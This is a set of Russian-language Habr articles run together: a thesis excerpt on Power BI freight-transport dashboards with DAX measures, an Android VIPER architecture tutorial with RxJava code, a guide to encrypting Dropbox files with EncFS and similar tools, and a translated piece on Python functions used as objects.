ПодсказкаФильтр на странице визуализации данных по компаниям железнодорожных грузовых операторов позволяет так же задать интересующий период для просмотра необходимой информации.
Применение фильтра для визуализации информации по компаниям железнодорожных операторов представлено на рисунке
Применение фильтра визуализации ж/д операторовПомимо детализации данных таблицы компаний-лидеров железнодорожного рынка, визуализация данных по железнодорожным показателям позволяет просмотреть детальные данные по грузовым перевозкам и парку подвижного состава (вагонам).
Также, при выборе одного или двух столбцов года гистограммы с накоплением по вагонам, показатели лидеров рынка и объема грузовых перевозок, в таблице и на графике соответственно, изменятся. В графических элементах отобразятся показатели только по выбранному, в гистограмме по вагонам, году.
Просмотр показателей ж/д перевозок по годуК ранее описанным детализациям можно перейти через график общего объема перевозки грузов.
ДетализацииДетализация по показателям грузовых перевозок железнодорожного транспорта России раскрывает информацию по перевозкам в разрезе выбранного года. Здесь содержится информация по:
* объемам и структуре перевезенных грузов за выбранный год;
* контейнерным перевозкам;
* изменению объема перевозки грузов относительно предыдущего года;
* общему суммарному объему перевезенных грузов за выбранный год.
Представление контейнерных перевозок для данной визуализации выбрано не случайно. Контейнерные перевозки на рынке сейчас – популярное и развивающееся направление, поэтому информация об этом будет интересна, полезна и важна для клиента, ввиду чего именно объем контейнерных перевозок выбран, как один из элементов представления, для данной визуализации.
Визуализация детализации по объемам грузовых перевозок железнодорожного транспорта представлена на рисунке
Детализация перевозки грузов ж/д транспортомДетализация по парку вагонов том же отчете по общим показателям железнодорожного транспорта содержит в себе примерную структуру парка с учетом только основных видов вагонов. Доля прочих достаточно мало, ввиду чего ее отображение не требуется. Помимо этого, здесь представлена двойная диаграмма со представлением количества списаний и закупок вагонов по всей России по годам за последние 6 лет. Это необходимо для представления динамики производства и списания единиц подвижного состава, а также прогнозирования дальнейших тенденций.
Визуальное представление детальных показателей по структуре парка вагонов представлено на рисунке
Детализация структуры парка вагоновПоказатели по грузовым перевозкам другими видами транспорта для рассматриваемых продуктов компании «Logistic Company» носят ознакомительный характер и не требуют глубоких анализов и детализаций различных показателей. Поэтому, в рамках выполнения практической части выпускной квалификационной работы были рассмотрены общие показатели грузовых перевозок воздушным транспортом, а также морским и водным.
Визуализация показателей по грузовым перевозкам морским и водным транспортом представлена на рисунке
Показатели морского и внутреннего одного транспортаВизуализация состоит из:
* гистограммы с накоплением, представляющей структуру грузовых перевозок по направлениям: каботажному (внутри страны) плаванию и заграничному;
* кольцевой диаграммы, представляющей структуру отправки грузов из портов России по основным видам транспортировки;
* графика с областью, представляющим динамику перевозок грузов морским и внутренним водным транспортом суммарно по годам;
* гистограммы, представляющей сравнение объема перевалки грузов в портах по бассейнам за два последних отчетных периода.
Визуальное представление данных по грузовым перевозкам воздушным транспортом представлена на рисунке
Визуализация показателей перевозок воздушным транспортомВизуализация показателей перевозок воздушным транспортом состоит из:
* карточки значения с суммарным объемом перевезенных грузов за последние 6 лет;
* круговой диаграммы с представлением структуры рынка авиаперевозчиков, их долями объема грузовых перевозок на рынке;
* гистограммы с накоплением, которая отображает объем и структуру перевозок по направлениям движения;
* гистограмму с представлением объема перевозок грузов и пассажиров, ранжированную по аэропортам.
Таким образом, с помощью платформы MS Power BI Desktop на основе данных, с которыми производит работу информационное агентство «Logistic Company» для создания своих информационных продуктов, построены визуализации данных с различными графическими элементами и использованием иных возможностей программы.
### 2.3 Дополнительные визуализации
Визуализация данных в разделе 2.2 осуществлялась посредством использования стандартного набора, предлагаемых возможностей и графических элементов программы Power BI Desktop без реализации каких-либо дополнительных вычислений и мер для использования в представлениях.
Дополнительные визуализации данных, представленные в данном разделе 2.3 формировались на основе изначальных данных, используемых в визуализациях ранее, однако для их создания создавались дополнительные вычисляемые столбцы и меры значений посредством использования формул, функций и некоторых паттернов языка DAX с целью осуществления более детальных и сложных представлений данных.
Дополнительные отчеты визуализации данных не являются детализациями или представлениями каких-либо отдельных элементов, мер или значений показателей, представленных в предыдущих визуализациях. Основная цель реализации более сложных вычислений с данными – это представление более широких и глубоких возможностей работы с данными, настройки данных под каждого определенного бизнес-пользователя, приобретение более глубокого понимания принципов работы данных, их взаимодействия в рамках составления визуализаций.
DAX – это язык функций и формул, входящий в состав некоторых платформ и программного обеспечения от компании Microsoft (Power BI, Excel (Power Pivot) SSAS Tabular (SQL Server)). Язык DAX не позволяет создавать пользовательские функции, циклы и прочие элементы, доступные для создания на других языках программирования. Он позволяет использовать только готовый встроенный функционал для составления расчетов и вычислений с целью наполнения отчетов и визуализаций.
Первая визуализация, построенная путем создания дополнительных таблиц и мер на языке DAX, представленная на рисунке позволяет сравнивать два настраиваемых пользователем периода времени не зависимо от продолжительности. Реализуется данная визуализация путем определения таблиц дат для обоих периодов времени и добавления мер для расчетов и использования в таблице для их представления. Визуальные элементы, используемые в данной визуализации:
* слайдер фильтрации изначальной даты;
* слайдер фильтрации для даты сравнения;
* таблица с вычисляемыми мерами;
* гистограмма со сравнением периодов по видам транспорта.
Визуализация сравнения периодовДанный визуальный отчет строился на основе данных значений грузового оборота в млрд. т-км по видам транспорта из таблицы Total.
Использование языка DAX в рамках составления визуализаций, представленных ниже, осуществляется путем использования функций языка для реализации более сложных элементов визуализаций и формирования несложных логических вычислений для мер и столбцов.
Так, например, таблица Дат для осуществления расчетов основных мер и вычисляемых столбцов является обязательным элементом и построена путем использования стандартного набора функций для ее построения и добавления в модель данных. Добавление таблиц, столбцов и мер производится путем выбора предложенных вычислений в верхней ленте интерфейса программы.
На рисунке представлен код создания таблицы Дат на языке DAX
Создание таблицы даты на языке DAX
```
Simple Date =
VAR FirstFiscalMonth = 7 -- First month of the fiscal year
VAR FirstDayOfWeek = 0 -- 0 = Sunday, 1 = Monday, ...
VAR FirstYear = -- Customizes the first year to use
YEAR ( MIN ( Total[Дата] ))
RETURN
GENERATE (
FILTER (
CALENDARAUTO (),
YEAR ( [Date] ) >= FirstYear
),
VAR Yr = YEAR ( [Date] ) -- Year Number
VAR Mn = MONTH ( [Date] ) -- Month Number (1-12)
VAR Qr = QUARTER ( [Date] ) -- Quarter Number (1-4)
VAR MnQ = Mn - 3 * (Qr - 1) -- Month in Quarter (1-3)
VAR Wd = WEEKDAY ( [Date], 1 ) - 1 -- Weekday Number (0 = Sunday, 1 = Monday, ...)
VAR Fyr = -- Fiscal Year Number
Yr + 1 * ( FirstFiscalMonth > 1 && Mn >= FirstFiscalMonth )
VAR Fqr = -- Fiscal Quarter (string)
FORMAT ( EOMONTH ( [Date], 1 - FirstFiscalMonth ), "\QQ" )
RETURN ROW (
"Year", DATE ( Yr, 12, 31 ),
"Year Quarter", FORMAT ( [Date], "\QQ-YYYY" ),
"Year Quarter Date", EOMONTH ( [Date], 3 - MnQ ),
"Quarter", FORMAT ( [Date], "\QQ" ),
"Year Month", EOMONTH ( [Date], 0 ),
"Month", DATE ( 1900, MONTH ( [Date] ), 1 ),
"Day of Week", DATE ( 1900, 1, 7 + Wd + (7 * (Wd < FirstDayOfWeek)) ),
"Fiscal Year", DATE ( Fyr + (FirstFiscalMonth = 1), FirstFiscalMonth, 1 ) - 1,
"Fiscal Year Quarter", "F" & Fqr & "-" & Fyr,
"Fiscal Year Quarter Date", EOMONTH ( [Date], 3 - MnQ ),
"Fiscal Quarter", "F" & Fqr
)
)
```
Модель связей данных полной модели визуализации доступна на специальной вкладке слева от поля построения визуализаций. Модель связей представляет основные виды связей между таблицами данных в модели данных, позволяя также формировать и пользовательские связи при необходимости.
Модель связи данных для реализации визуализации сравнения настраиваемых временных периодов представлена на рисунке ниже. Для этого использовались таблицы:
* Simple Date;
* Comparison Date;
* Total.
Модель данныхОсновным элементом визуализации сравниваемых периодов является матрица со значениями формируемых вычисляемых мер распределенных по видам транспорта по строкам. Меры для вычислений создаются в той таблице, данные которой используются в данной визуализации, здесь – таблица Total.
Меры для вычислений:
* сумма по обороту перевозок (связана с таблицей дат и зависит от нее);
* сумма по сравниваемому обороту перевозок (связана с таблицей дат сравнения и зависит от нее);
* скорректированная сумма сравнительного оборота (корректировка значения сравнительной суммы продаж по количеству дней в двух периодах).
Распределение полей данных в матрице представлено на рисунке
Распределение полей матрицыДалее – на рисунках ниже представлены формулы вычислений, сформированные на языке DAX.
Мера сравнительного оборота оценивает выражение,
которое было отфильтровано датой сравнений. В формуле вычислений задается и
активируется связь между датой сравнения и датой, а также выполняется удаление
фильтра по таблице первоначальной даты.
```
Comparison Оборот =
VAR ComparisonPeriod =
CALCULATETABLE (
VALUES ( 'Simple Date'[Date] ),
REMOVEFILTERS ( 'Date' ),
USERELATIONSHIP ( 'Simple Date'[Date], 'Comparison Date'[Comparison Date] )
)
VAR Result =
CALCULATE (
[Сумма оборот],
ComparisonPeriod
)
RETURN
Result
```
Корректировка значения сравнительной суммы оборота перевозок производится методом распределения. В данном примере за коэффициент распределения принимается количество дней в двух периодах, а логика корректировки заключается в том, что если в периоде сравнения насчитывается больше дней, чем в исходном периоде, то происходит уменьшение результата по сумме продаж сравнения в соответствии с соотношением между количеством дней в двух периодах
```
Adjusted Comp. Оборот =
VAR CurrentPeriod =
VALUES ( 'Simple Date'[Date] )
VAR ComparisonPeriod =
CALCULATETABLE (
VALUES ( 'Simple Date'[Date] ),
REMOVEFILTERS ( 'Date' ),
USERELATIONSHIP ( 'Simple Date'[Date], 'Comparison Date'[Comparison Date] )
)
VAR ComparisonOborot =
CALCULATE ( [Сумма оборот], ComparisonPeriod )
VAR DaysInCurrentPeriod =
COUNTROWS ( CurrentPeriod )
VAR DaysInComparisonPeriod =
COUNTROWS ( ComparisonPeriod )
VAR DailyComparisonOborot =
DIVIDE (
ComparisonOborot,
DaysInComparisonPeriod
)
VAR Result =
DaysInCurrentPeriod * DailyComparisonOborot
RETURN
Result
```
Таким образом, с помощью языка DAX удалось создать визуализацию, способную подстроиться под необходимость бизнес-пользователя при сравнении различных временных периодов.
Вторая визуализация, построенная с использованием языка DAX, состоит из трех таблицах, представляющих данные по разным уровням детализации данных: по годам, кварталам и месяцам. Данный паттерн визуализации осуществляет расчет роста или падения показателей по периодам. Сравнение происходит с каждым предыдущим периодом.
Визуализация с таблицами представлена на рисунке
Визуализация таблиц динамики показателей по периодамДля создания данной визуализации использовались различные меры для каждого уровня представления. С помощью языка DAX для каждого уровня было зафиксировано по три меры, чтобы расчет изменений стал возможным.
Полный список мер представлен на рисунке ниже.
Используемые меры:
```
Перевозки MOM % =
DIVIDE (
[Перевозки MOM] ,
[Перевозки PM]
)
```
Расчет динамики изменений различных показателей для применения в продуктах компании «Logistic Company» является очень важным элементом и, практически, основным, так как большинство данных рассматриваются в динамике изменения к предыдущему периоду или соответствующему периоду прошлого года. | https://habr.com/ru/post/599217/ | null | ru | null |
# Android VIPER на реактивной тяге

Чем больше строк кода написано, тем реже хочется дублировать код, а чем больше проектов реализовано, тем чаще обходишь старые, хоть и зачастую любимые, грабли, и начинаешь все больше интересоваться архитектурными решениями.
Думаю, достаточно не привычно рядом с Android встретить горячо любимый iOS-разработчиками архитектурный шаблон [VIPER](https://www.objc.io/issues/13-architecture/viper/), мы тоже первое время пропускали мимо ушей разговоры из соседнего отдела по этому поводу, пока вдруг не обнаружили, что стали невольно использовать такой шаблон в своих Android приложениях.
Как такое могло произойти? Да очень просто. Поиски изящных архитектурных решений начались еще за долго до Android приложений, и одним из моих любимых и незаменимых правил всегда было — разделение проекта на три слабосвязанных слоя: Data, Domain, Presentation. И вот, в очередной раз изучая просторы Интернета на предмет новых веяний в архитектурных шаблонах для Android приложений, я наткнулась на великолепное решение: [Android Clean Architecture](https://github.com/android10/Android-CleanArchitecture), здесь, по моему скромному мнению, было все прекрасно: разбиение на любимые слои, Dependency Injection, реализация presentation layer как MVP, знакомый и часто используемый для data layer шаблон Repository.
Но помимо давно любимых и знакомых приемов в проектировании было место и открытиям. Именно этот проект познакомил меня с понятием Interactor (объект содержащий бизнес логику для работы с одной или несколькими сущностями), а так же именно здесь мне открылась мощь реактивного программирования.
Реактивное программирование и в частности [rxJava](http://reactivex.io/) достаточно популярная тема докладов и статей за прошедший год, поэтому вы без труда сможете ознакомится с этой технологией (если конечно, вы еще с ней не знакомы), а мы продолжим историю о VIPER.
Знакомство с [Android Clean Architecture](https://github.com/android10/Android-CleanArchitecture) привело к тому, что любой новый проект, а так же рефакторинг уже существующих сводился к трехслойности, rxJava и [MVP](https://ru.wikipedia.org/wiki/Model-View-Presenter), а в качестве domain layer стали использоваться Interactors. Оставался открытым вопрос о правильной реализации переходов между экранами и здесь все чаще стало звучать понятие Router. Сначала Router был одинок и жил в главной Activity, но потом в приложении появились новые экраны и Router стал очень громоздким, а потом появилась еще одна Activity со своими Fragments и тут пришлось подумать о навигации всерьез. Вся основная логика, в том числе переключение между экранами, содержится в Presenter, соответственно Presenter-у необходимо знать о Router, который в свою очередь должен иметь доступ к Activity для переключения между экранами, таким образом Router должен быть для каждой Activity свой и передаваться в Presenter при создании.
И вот как-то в очередной раз глядя на проект пришло понимание, что у нас получился V.I.P.E.R — View, Interactor, Presenter, Entity and Router.

Думаю, вы заметили на схеме Observable, – именно здесь скрывается вся мощь реактивной тяги. Слой данных не просто извлекает из удаленного или локального хранилища данные в необходимом для нас представлении, он передает в Interactor всю последовательность действий завернутую в Observable, который в свою очередь может продолжить эту последовательность по своему усмотрению исходя из реализуемой задачи.
А сейчас разберем небольшой пример реализации VIPER для Android ([исходники](https://github.com/VictoriaSlmn/Android-VIPER)):
Предположим, что перед нами стоит задача разработать приложение, которое раз в три секунды запрашивает у “не очень гибкого” сервера список сообщений и отображает последнее для каждого отправителя, а так же оповещает пользователя о появлении новых. По тапу на последнее сообщение появляется список всех сообщений для выбранного отправителя, но сообщения все так же продолжают раз в 3 секунды синхронизироваться с сервером. Так же из главного экрана мы можем попасть в список контактов, и просмотреть все сообщения для одного из них.
И так, приступим, у нас есть три экрана: чаты (последние сообщения от каждого контакта), список сообщений от конкретного контакта и список контактов. Накидаем схему классов:

Экранами являются фрагменты, переходы между которыми регулируются Activity, реализующей интерфейс Router. Каждый фрагмент имеет свой Presenter и реализует необходимый для взаимодействия с ним интерфейс. Для облегчения создания нового Presenter и фрагмента, были созданы базовые абстрактные классы: BasePresenter и BaseFragment.
BasePresenter — содержит ссылки на интерфейс View и Router, а так же имеет два абстрактных метода onStart и onStop, повторяющих жизненный цикл фрагмента.
```
public abstract class BasePresenter {
private View view;
private Router router;
public abstract void onStart();
public abstract void onStop();
public View getView() {
return view;
}
public void setView(View view) {
this.view = view;
}
public Router getRouter() {
return router;
}
public void setRouter(Router router) {
this.router = router;
}
}
```
BaseFragment — осуществляет основную работу с BasePresenter: инициализирует и передает интерфейс взаимодействия в onActivityCreated, вызывает в соответствующих методах onStart и onStop.
Любое Android приложение начинается с Activity, у нас будет только одно MainAcivity в котором переключаются фрагменты.
Как уже было сказано выше Router живет в Activity, в конкретном примере MainActivity просто реализует его интерфейс, соответственно для каждой Activity свой Router, который управляет навигацией между фрагментами внутри нее, следовательно каждый фрагмент в такой Activity должен иметь Presenter, использующий один и тот же Router: так и появился BaseMainPresenter, который должен наследовать каждый Presenter работающий в MainActivity.
```
public abstract class BaseMainPresenter
extends BasePresenter {
}
```
При смене фрагментов в MainActivity меняется состояние Toolbar и FloatingActionButton, поэтому каждый фрагмент должен уметь сообщать необходимые ему параметры состояния в Activity. Для реализации такого интерфейса взаимодействия используется BaseMainFragment:
```
public abstract class BaseMainFragment extends BaseFragment implements BaseMainView {
public abstract String getTitle(); //заголовок в Toolbar
@DrawableRes
public abstract int getFabButtonIcon(); //иконка FloatingActionButton
//событие по клику на FloatingActionButton
public abstract View.OnClickListener getFabButtonAction();
@Override
public void onActivityCreated(Bundle savedInstanceState) {
super.onActivityCreated(savedInstanceState);
MainActivity mainActivity = (MainActivity) getActivity();
//Передаем презентеру роутер
getPresenter().setRouter(mainActivity);
//Сообщаем MainActivity что необходимо обновить Toolbar и FloatingActionButton
mainActivity.resolveToolbar(this);
mainActivity.resolveFab(this);
}
@Override
public void onDestroyView() {
super.onDestroyView();
//Очищаем роутер у презентера
getPresenter().setRouter(null);
}
….
}
```
BaseMainView — еще одна базовая сущность для создания фрагментов в MainActivity, это интерфейс взаимодействия, о котором знает каждый Presenter в MainActivity. BaseMainView позволяет отображать сообщение об ошибке и отображать оповещения, этот интерфейс реализует BaseMainFragment:
```
...
@Override
public void showError(@StringRes int message) {
Toast.makeText(getContext(), getString(message), Toast.LENGTH_LONG).show();
}
@Override
public void showNewMessagesNotification() {
Snackbar.make(getView(), R.string.new_message_comming, Snackbar.LENGTH_LONG).show();
}
...
```
Имея заготовки в виде таких базовых классов значительно ускоряется процесс создания новых фрагментов для MainActivity.
**Router**
А вот какой получился MainRouter:
```
public interface MainRouter {
void showMessages(Contact contact);
void openContacts();
}
```
**Interactor**
Каждый Presenter использует один или несколько Interactor для работы с данными. Interactor имеет лишь два публичных метода execute и unsubscribe, то есть Interactor можно запустить на исполнение и отписаться от запущенного процесса:
```
public abstract class Interactor {
private final CompositeSubscription subscription = new CompositeSubscription();
protected final Scheduler jobScheduler;
private final Scheduler uiScheduler;
public Interactor(Scheduler jobScheduler, Scheduler uiScheduler) {
this.jobScheduler = jobScheduler;
this.uiScheduler = uiScheduler;
}
protected abstract Observable buildObservable(ParameterType parameter);
public void execute(ParameterType parameter, Subscriber subscriber) {
subscription.add(buildObservable(parameter)
.subscribeOn(jobScheduler)
.observeOn(uiScheduler)
.subscribe(subscriber));
}
public void unsubscribe() {
subscription.clear();
}
}
```
**Entity**
Для доступа к данным Interactor использует один или несколько DataProvider и формирует rx.Observable для последующего исполнения.
Постановка задачи для рассматриваемого примера включала в себя необходимость осуществления периодического запроса к серверу, что без труда удалось реализовать при помощи RX:
```
public static long PERIOD_UPDATE_IN_SECOND = 3;
@Override
public Observable> getAllMessages(Scheduler scheduler) {
return Observable
.interval(0, PERIOD\_UPDATE\_IN\_SECOND, TimeUnit.SECONDS, scheduler)
.flatMap(this::getMessages);
}
```
Приведенный выше пример кода каждые три секунды выполняет запрос на получения списка сообщений и отправляет оповещение подписчику.
**Заключение**
Архитектура — скелет приложения, и если забыть о ней можно в итоге получить урода. Четкое разделение ответственности между слоями и типами классов облегчает поддержку, тестирование, ввод нового человека на проект занимает меньше времени и настраивает на единообразный стиль в программировании. Базовые классы помогают избежать дублирования кода, а rx не думать об асинхронности. Идеальная архитектура как и идеальный код величины практически не достижимые, но стремиться к ним — значит профессионально расти.
P.S. Есть идеи продолжить цикл статей, рассказав подробнее об интересных случаях в реализации:
presentation layer — сохранение состояния во фрагменте, композитные view;
domain layer — Interactor для нескольких подписчиков;
data layer — организация кэширования.
Если заинтересовало, ставьте плюсик :) | https://habr.com/ru/post/277003/ | null | ru | null |
# Как зашифровать Ваши файлы и улучшить безопасность Dropbox
Dropbox — действительно отличный сервис. Он дает Вам свободные 2 гигабайта памяти, чтобы хранить Ваши файлы и предоставляет вам доступ и синхронизации их между различными компьютерами, независимо от того запускаете вы его на Windows, Mac, Linux или любой другой мобильной ОС. Однако, есть одна проблема. Все файлы, которые Вы храните в облаке, не зашифрованы. Кто бы ни взламывал Ваш аккаунт, может просмотреть и получить доступ ко всем файлам в Вашем аккаунте, включая те конфиденциальные документы, которые Вы синхронизировали по облаку.
Почему это важно? [Ошибка](http://blog.dropbox.com/?p=821), сделанная командой Dropbox несколько дней назад, оставляла личный кабинет Dropbox'a открытым в течение 4 часов. В течении этого времени кто угодно мог войти в любой аккаунт и получить доступ ко всем файлам в этом аккаунте без любого пароля. В то время как это затронуло только 1 % их пользователей (который составляет примерно 250 000, и это не маленькое число), если Вы — один из тех, аккаунты чьи попали под угрозу, либо у Вас есть конфиденциальные файлы в Вашем Dropbox, лучше зашифруйте его чтоб подобные вещи были вам не страшны.
Так как Вы никогда не знаете, когда подобный инцидент произойдет снова, лучше шифровать Ваши файлы прежде, чем Вы будете синхронизировать их с облаком, таким образом, у вас будет защита, благодаря которой вашему аккаунту будет все равно на подобные происшествия.
1. SecretSync
-------------
SecretSync — решение для пофайлового шифрования для Windows и Linux. После установки, Вы найдете новую папку “SecretSync” в своем пользовательском каталоге. Любые файлы, которые Вы помещаете в эту папку, будут зашифрованы и синхронизированы с Dropox.
Установка и использование SecretSync для Windows является довольно простой. Вы просто загружаете, устанавливаете и пользуетесь.

**Требования Windows:** Java 1.6 или более новый .NET Framework 2.0 или более новый
Для Linux, работа происходит исключительно из командной строки.
1. Необходимо сначала [загрузить deb файл](http://getsecretsync.com/ss/download/) и установить его в Вашей системе.
2. Откройте терминал и введите
`secretsync`
Это запустит установщик и загрузит необходимые файлы с сайта SecretSync. Это также запустит процесс настройки.

После установки, введите
`secretsync start`
для запуска службы SecretSync. Вы должны будете увидеть новую папку SecretSync в корне диска. Любые файлы, которые Вы помещаете в эту папку, будут шифроваться и синхронизироваться с Dropbox.
Чтобы заставить SecretSync запускаться автоматически каждый раз когда Вы входите в систему, идите в “System-> Preferences-> Startup Applications” и добавьте новый элемент запуска.
**Требования Linux:** Java 1.6 или более новая версия.
2. Encfs
--------
Encfs является лучшим вариантом чем SecretSync, потому что она хранит ключи шифрования на Вашей локальной машине, и она может работать в Linux (изначально), Windows (через BoxCryptor) и Mac (через MacFuse), что есть отлично, если Вы используете Dropbox больше чем на одной операционной системе.
В Ubuntu, откройте терминал и введите:
`sudo apt-get install encfs
sudo addgroup <имя пользователя> fuse`
Чтобы создать зашифрованную папку, введите команду:
`encfs ~/Dropbox/.encrypted ~/Private`
Вышеупомянутая команда дает encfs команду создавать зашифрованную скрытую папку (с именем .encrypted) в Dropbox и монтировать его в Частной Папке в Вашем Корневом каталоге.
Когда вам будет предложен выбор, нажмите кнопу «p» и Enter.

Затем, оно попросит, чтобы Вы ввели свой пароль. Будьте очень осторожны с тем, что Вы вводите, так как оно не будет отображаться на экране.
Это все. Любые файлы, которые Вы будете помещать в частную папку, будут шифроваться и синхронизироваться с Dropbox.
Чтобы заставить зашифрованную папку автоматически подключаться каждый раз, когда Вы входите в систему, можно использовать gnome-encfs.
1. Загрузите gnome-encfs [здесь](http://dl.dropbox.com/u/6864546/gnome-encfs) (или исходники [здесь](https://bitbucket.org/obensonne/gnome-encfs/src)) в вашу домашнюю папку.
2. Введите следующую команду:
`sudo install ~/gnome-encfs /usr/local/bin
gnome-encfs -a ~/Dropbox/.encrypted ~/Private`

#### GUI для Encfs
В Linux, Cryptkeeper является приложением, которое обеспечивает графический интерфейс для encfs. В нем не включены все параметры конфигурации encfs, но если Вам нужен легкий способ быстро все это развернуть, то он очень пригодиться.

В терминале введите:
`sudo apt-get install cryptkeeper`
Cryptkeeper работает апплетом панели задач. Если Вы используете Unity, используйте следующую команду, чтобы заставить его работать:
`gsettings set com.canonical.Unity.Panel systray-whitelist "['Cryptkeeper']"
setsid unity`
#### BoxCryptor
BoxCryptor не является GUI для encfs, но его метод шифрования является совместимым с encfs. Если Вы создали зашифрованную папку в Linux, Вы можете использовать BoxCryptor в Windows, чтобы смонтировать ту же самую зашифрованную папку.

3. TrueCrypt
------------
TrueCrypt является другим мощным и кроссплатформенным инструментом шифрования.
Про него уже много написано на хабре по этому не будем писать о нем.
Один недостаток TrueCrypt — то, что необходимо создать фиксированный размер виртуального контейнера прежде, чем можно будет использовать его. Кроме того, файлы можно синхронизировать только после того, как Вы размонтировали его. Это означает, что Вы не сможете синхронизировать свои файлы в режиме реального времени.
А какими методами пользуетесь Вы, чтобы защитить Ваши файлы в Dropbox? | https://habr.com/ru/post/123114/ | null | ru | null |
# Можно, но лучше не стоит: разбираемся в связях между объектами, функциями, генераторами и сопрограммами
Пару слов о статье.Она не первой свежести – 2015 год. Вероятно, её уже кто-то перевёл до меня. Тем не менее, я не нашёл такого перевода (в том числе на Хабре - искал по имени автора, а как ещё искать переводы?).
Автор легко и со вкусом рассказывает об особенностях Python как языка программирования, в котором всё является объектом как таковым. В переводе, я постарался придерживаться стиля оригинала, в том числе, и речи от первого лица.
Итак, поехали.
Давайте проведём исследование некоторых взаимосвязей функций, объектов, генераторов и корутин в Python. На уровне теории, каждая из этих концепций очень сильно отличается от других; но динамическая природа языка позволяет им заменять друг друга на практике. Предупреждаю: мы рассмотрим рабочие, но очень странные примеры кода; я не советую вам применять их в реальных проектах!
Функции
--------
Функция – это объект, который может быть выполнен. При этом, она вызывается из одного места в коде, и может принимать другие объекты в качестве параметров (а может и вовсе обходиться без них). Функция существует только в одном месте и всегда возвращает лишь один объект.
Здесь, мы уже видим некоторые сложности; возможно, вы уже задались некоторыми из следующих вопросов:
* А если в теле функции несколько ключевых слов **return**? (*Да, но только одно из них приведёт к остановке работы функции в каждом единичном случае выполнения кода*)
* Что, если функция вообще ничего не возвращает? (*В этом случае, она всё-таки возвращает кое-что: специальный объект* ***None***)
* Разве мы не можем возвращать несколько объектов через запятую? (*Можем, но все эти объекты, в сумме, являют собой кортеж – он и будет считаться возвращаемым объектом*)
Взгляните на функцию:`def average(sequence):`
`avg = sum(sequence) / len(sequence)`
`return avg`
`print(average([3, 5, 8, 7]))`
(вывод в консоль: 5.75)
Ничего необычного. Вероятно, вы уже знаете, что представляют из себя объекты и классы в Python. Я определяю объект как конкретные данные, у которых есть своё, особое, поведение. Класс – шаблон для объекта, где данные обычно представлены набором атрибутов, а поведение реализовано набором методов (тех же функций).
Но это не обязательно должно быть так ;)
Код обычного объекта:`class Statistics:`
`def __init__(self, sequence):`
`self.sequence = sequence`
`def calculate_average(self):`
`return sum(self.sequence) / len(self.sequence)`
`def calculate_median(self):`
`length = len(self.sequence)`
`is_middle = int(not length % 2)`
`return (`
`self.sequence[length // 2 - is_middle] +`
`self.sequence[-length // 2]) / 2`
`statistics = Statistics([5, 2, 3])`
`print(statistics.calculate_average())`
(вывод в консоль: 3.3333333…)
Последовательность (**sequence**), переданная в такой класс при создании – это единственные данные, которыми оперирует объект. После инициализатора `__init__` записаны два метода.
Но только один из них был использован в этом конкретном примере; и как сказал Джек Дидерих (Jack Diederich) в своей известной речи *Stop Writing Classes,*
> Класс с единственным методом после инициализатора должен быть реализован как простая функция
>
>
Поэтому, я включил в пример кода второй метод, чтобы вывод о необходимости реализации в виде класса показался вам правдоподобным. (Хотя это не так; здесь вам поможет модуль **statistics** в Python 3.4+. Никогда не пишите того, что уже до вас было написано, отлажено и протестировано).
Пример выше – тоже не новинка; но теперь, взяв за основу обычный код, мы можем рассмотреть необычный. Уверен, что вы такого не ожидали, и даже более – не хотели бы иметь с этим дело.
Например: вы знали, что функция – это тоже объект? По факту, всё, с чем вы можете взаимодействовать в Python, определяется в исходном коде для интерпретатора CPython как структура «**PyObject**».
Это значит, что мы можем задать атрибутом для функции любой объект. Даже функцию. Пример ниже не рекомендуется для выполнения в домашних условиях (а на работе – тем более):
Издеваемся над функциями`def statistics(sequence):`
`statistics.sequence = sequence`
`return statistics`
`def calculate_average():`
`return sum(statistics.sequence) / len(statistics.sequence)`
`statistics.calculate_average = calculate_average`
`print(statistics([1, 5, 8, 4]).calculate_average())`
(вывод в консоль: 4.5)
Это довольно безумный пример (хотя мы только начали). Сама функция **statistics** объявляется как объект с двумя атрибутами: лист **sequence** и **calculate\_average** как другой объект-функция. Для забавы, функция возвращает саму себя, поэтому, мы можем вызывать **calculate\_average** в одной строке с **print**.
Имейте в виду, что **statistics** – это объект, а не класс. Мы не старались скопировать класс как паттерн из предыдущего примера; скорее, текущий пример похож на экземпляр класса.
Сложно представить какой-либо повод писать такой код в реальных проектах. Возможно – для реализации (анти-)паттерна **Singleton**, который популярен в некоторых других ЯП. Поскольку может существовать только одна функция **statistics**, то невозможно реализовать два разных экземпляра этой функции, с двумя разными атрибутами sequence, в отличие от того, как это легко делается с классом.
Но мы можем более точно симулировать структуру класса (как паттерна), используя функцию как конструктор:
Почти класс`def Statistics(sequence):`
`def self():`
`return self.average()`
`self.sequence = sequence`
`def average():`
`return sum(self.sequence) / len(self.sequence)`
`self.average = average`
`return self`
`statistics = Statistics([2, 1, 1])`
`print(Statistics([1, 4, 6, 2]).average())`
`print(statistics())`
(вывод в консоль: 3.25 и 1.333333333…)
Очень смахивает на Javascript, не так ли? Функция **Statistics** ведёт себя как конструктор, который возвращает объект (в нашем случае – функция **self**). Этот возвращаемый объект-функция, в свою очередь, имеет несколько связанных с нею атрибутов – так что у нас есть объект с данными и неким поведением. В последних трёх строках мы можем создать два отдельных «экземпляра» Statistics, прямо так, как будто мы использовали класс. Наконец, раз Statistics это функция – мы можем напрямую вызвать её. Такой вызов передаётся функции **average** (или это уже считается методом? Я не берусь ручаться).
